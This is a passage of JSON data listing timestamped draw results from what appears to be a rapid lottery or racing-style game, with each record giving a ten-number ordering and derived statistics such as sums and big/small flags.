13:56:48","preDrawIssue":33884526,"preDrawCode":"10,05,09,07,02,06,01,04,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:55:33","preDrawIssue":33884525,"preDrawCode":"01,10,05,09,04,07,03,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:54:18","preDrawIssue":33884524,"preDrawCode":"07,08,10,04,05,06,02,09,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:53:03","preDrawIssue":33884523,"preDrawCode":"04,06,05,10,07,09,08,01,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:51:48","preDrawIssue":33884522,"preDrawCode":"04,01,06,05,09,07,03,08,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:50:33","preDrawIssue":33884521,"preDrawCode":"01,03,10,09,05,06,02,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:49:18","preDrawIssue":33884520,"preDrawCode":"09,01,05,06,02,07,04,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:48:03","preDrawIssue":33884519,"preDrawCode":"04,01,10,07,08,06,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:46:48","preDrawIssue":33884518,"preDrawCode":"07,04,10,05,08,01,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:45:33","preDrawIssue":33884517,"preDrawCode":"07,10,06,01,08,04,05,03,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:44:18","preDrawIssue":33884516,"preDrawCode":"02,08,06,03,09,10,01,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:43:03","preDrawIssue":33884515,"preDrawCode":"05,08,10,03,09,04,01,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:41:48","preDrawIssue":33884514,"preDrawCode":"07,02,05,03,09,04,10,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:40:33","preDrawIssue":33884513,"preDrawCode":"10,05,03,02,04,01,06,09,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:39:18","preDrawIssue":33884512,"preDrawCode":"01,04,07,10,03,09,02,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:38:03","preDrawIssue":33884511,"preDrawCode":"07,02,01,04,03,05,10,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:36:48","preDrawIssue":33884510,"preDrawCode":"03,08,02,04,06,05,10,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:35:33","preDrawIssue":33884509,"preDrawCode":"03,07,08,04,06,10,02,01,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:34:18","preDrawIssue":33884508,"preDrawCode":"06,03,01,02,10,07,04,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:33:03","preDrawIssue":33884507,"preDrawCode":"09,02,10,03,08,05,07,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:31:48","preDrawIssue":33884506,"preDrawCode":"03,06,01,07,08,10,05,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:30:33","preDrawIssue":33884505,"preDrawCode":"04,02,03,01,09,07,08,05,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:29:18","preDrawIssue":33884504,"preDrawCode":"06,09,03,07,02,04,08,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:28:03","preDrawIssue":33884503,"preDrawCode":"06,07,10,05,04,03,08,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:26:48","preDrawIssue":33884502,"preDrawCode":"04,08,02,03,05,06,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:25:33","preDrawIssue":33884501,"preDrawCode":"02,09,06,03,08,07,10,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:24:18","preDrawIssue":33884500,"preDrawCode":"10,03,05,08,06,07,02,04,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:23:03","preDrawIssue":33884499,"preDrawCode":"01,02,06,07,10,08,03,05,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:21:48","preDrawIssue":33884498,"preDrawCode":"01,08,03,05,10,04,07,09,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:20:33","preDrawIssue":33884497,"preDrawCode":"03,07,08,02,10,01,06,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:19:18","preDrawIssue":33884496,"preDrawCode":"10,09,07,06,08,03,04,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:18:03","preDrawIssue":33884495,"preDrawCode":"02,06,04,10,05,09,08,03,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:16:48","preDrawIssue":33884494,"preDrawCode":"01,03,07,08,06,09,02,04,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:15:33","preDrawIssue":33884493,"preDrawCode":"06,04,05,08,02,01,03,07,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:14:18","preDrawIssue":33884492,"preDrawCode":"02,04,09,05,06,01,08,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:13:03","preDrawIssue":33884491,"preDrawCode":"04,08,07,05,09,06,01,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:11:48","preDrawIssue":33884490,"preDrawCode":"05,01,10,03,07,06,04,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:10:33","preDrawIssue":33884489,"preDrawCode":"03,05,10,02,08,04,01,07,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:09:18","preDrawIssue":33884488,"preDrawCode":"09,06,10,01,08,02,03,04,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:08:03","preDrawIssue":33884487,"preDrawCode":"01,09,03,02,07,05,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:06:48","preDrawIssue":33884486,"preDrawCode":"07,05,10,02,01,03,04,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:05:33","preDrawIssue":33884485,"preDrawCode":"04,02,07,09,08,01,06,03,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:04:18","preDrawIssue":33884484,"preDrawCode":"10,02,03,05,06,09,07,08,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:03:03","preDrawIssue":33884483,"preDrawCode":"06,05,07,03,04,10,08,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:01:48","preDrawIssue":33884482,"preDrawCode":"10,07,03,06,09,05,01,04,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:00:33","preDrawIssue":33884481,"preDrawCode":"07,02,08,04,09,03,01,10,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:59:18","preDrawIssue":33884480,"preDrawCode":"10,08,06,02,01,05,07,04,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:58:03","preDrawIssue":33884479,"preDrawCode":"05,08,06,09,04,01,02,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:56:48","preDrawIssue":33884478,"preDrawCode":"05,06,07,02,10,09,08,03,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:55:33","preDrawIssue":33884477,"preDrawCode":"07,03,08,09,01,05,10,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:54:18","preDrawIssue":33884476,"preDrawCode":"04,10,03,07,01,08,06,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:53:03","preDrawIssue":33884475,"preDrawCode":"01,06,09,08,04,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:51:48","preDrawIssue":33884474,"preDrawCode":"05,01,07,08,04,03,06,02,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:50:33","preDrawIssue":33884473,"preDrawCode":"04,05,02,07,10,08,03,01,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:49:18","preDrawIssue":33884472,"preDrawCode":"08,04,05,07,09,10,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:48:03","preDrawIssue":33884471,"preDrawCode":"01,07,04,05,02,06,09,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:46:48","preDrawIssue":33884470,"preDrawCode":"02,10,01,06,07,03,09,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:45:33","preDrawIssue":33884469,"preDrawCode":"02,10,08,04,01,09,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:44:18","preDrawIssue":33884468,"preDrawCode":"09,10,06,07,01,08,04,02,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:43:03","preDrawIssue":33884467,"preDrawCode":"01,10,03,08,04,05,09,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:41:48","preDrawIssue":33884466,"preDrawCode":"06,09,02,01,04,08,03,10,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:40:33","preDrawIssue":33884465,"preDrawCode":"07,03,04,10,09,08,01,05,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:39:18","preDrawIssue":33884464,"preDrawCode":"08,07,02,10,04,03,05,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:38:03","preDrawIssue":33884463,"preDrawCode":"07,08,05,02,10,09,01,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:36:48","preDrawIssue":33884462,"preDrawCode":"06,05,08,01,02,09,10,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:35:33","preDrawIssue":33884461,"preDrawCode":"01,08,04,03,05,10,02,06,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:34:18","preDrawIssue":33884460,"preDrawCode":"03,09,02,04,08,06,07,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:33:03","preDrawIssue":33884459,"preDrawCode":"08,02,03,04,06,05,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:31:48","preDrawIssue":33884458,"preDrawCode":"02,03,05,08,01,09,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:30:33","preDrawIssue":33884457,"preDrawCode":"10,09,08,04,06,01,03,05,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:29:18","preDrawIssue":33884456,"preDrawCode":"05,02,09,06,10,01,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:28:03","preDrawIssue":33884455,"preDrawCode":"08,04,06,05,07,10,09,03,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:26:48","preDrawIssue":33884454,"preDrawCode":"10,02,05,06,07,04,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:25:33","preDrawIssue":33884453,"preDrawCode":"10,07,05,01,09,08,06,02,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:24:18","preDrawIssue":33884452,"preDrawCode":"05,09,10,04,02,06,03,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:23:03","preDrawIssue":33884451,"preDrawCode":"05,01,03,02,04,07,10,08,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:21:48","preDrawIssue":33884450,"preDrawCode":"01,09,07,08,02,03,06,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:20:33","preDrawIssue":33884449,"preDrawCode":"03,05,10,01,09,07,08,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:19:18","preDrawIssue":33884448,"preDrawCode":"01,04,03,07,10,08,05,02,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:18:03","preDrawIssue":33884447,"preDrawCode":"01,10,06,09,05,04,02,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:16:48","preDrawIssue":33884446,"preDrawCode":"03,05,10,08,09,04,01,06,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:15:33","preDrawIssue":33884445,"preDrawCode":"02,07,05,04,03,06,08,09,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:14:18","preDrawIssue":33884444,"preDrawCode":"02,09,07,10,03,08,01,06,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:13:03","preDrawIssue":33884443,"preDrawCode":"06,04,01,10,09,08,05,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:11:48","preDrawIssue":33884442,"preDrawCode":"05,08,10,06,07,02,09,03,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:10:33","preDrawIssue":33884441,"preDrawCode":"02,10,07,08,03,09,01,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:09:18","preDrawIssue":33884440,"preDrawCode":"09,03,04,07,05,06,02,01,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:08:03","preDrawIssue":33884439,"preDrawCode":"04,06,08,03,10,09,01,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:06:48","preDrawIssue":33884438,"preDrawCode":"04,10,02,05,07,01,08,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:05:33","preDrawIssue":33884437,"preDrawCode":"01,08,06,03,05,02,04,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:04:18","preDrawIssue":33884436,"preDrawCode":"08,07,03,01,09,04,05,06,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:03:03","preDrawIssue":33884435,"preDrawCode":"08,05,09,07,06,04,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:01:48","preDrawIssue":33884434,"preDrawCode":"03,08,02,04,06,05,01,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:00:33","preDrawIssue":33884433,"preDrawCode":"09,06,04,03,10,01,02,05,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:59:18","preDrawIssue":33884432,"preDrawCode":"10,06,07,02,01,08,09,05,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:58:03","preDrawIssue":33884431,"preDrawCode":"09,04,02,10,08,07,01,05,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:56:48","preDrawIssue":33884430,"preDrawCode":"07,10,06,05,03,02,01,04,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:55:33","preDrawIssue":33884429,"preDrawCode":"02,04,10,09,06,03,07,08,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:54:18","preDrawIssue":33884428,"preDrawCode":"10,05,07,04,08,02,09,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:53:03","preDrawIssue":33884427,"preDrawCode":"03,07,08,04,06,01,02,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:51:48","preDrawIssue":33884426,"preDrawCode":"03,08,02,09,04,06,07,05,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:50:33","preDrawIssue":33884425,"preDrawCode":"01,02,08,04,06,05,03,07,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:49:18","preDrawIssue":33884424,"preDrawCode":"02,10,03,08,09,06,04,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 